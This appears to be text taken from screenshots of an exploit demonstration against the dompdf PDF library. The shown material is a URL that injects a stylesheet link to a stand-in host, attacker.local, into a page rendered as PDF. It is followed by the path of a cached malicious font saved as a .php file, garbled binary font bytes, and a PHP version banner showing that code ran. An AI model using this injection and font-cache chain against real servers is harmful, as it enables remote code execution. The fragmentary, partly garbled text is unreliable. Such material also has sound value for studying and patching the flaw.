 vuln.local/index.php?title=Fox<link rel=stylesheet href='http://attacker.local/test.css'>&pdf
1 of 1
Automatic Zoom
Fox
vuln.local/vendor/dompdf/dompdf/lib/fonts/exploitfont_normal_b9570d3065371f199b27bae3dedfb23a.php
� dum1�cmap`�,glyf5sc��head�Q6�6hhea��($hmtxD Lloca Tmaxp\ nameD�|8dum2� -��-����
:83#5:08��_<�@�8�&8: L�� :D 6 s
PHP Version 7.4.3
REEBUF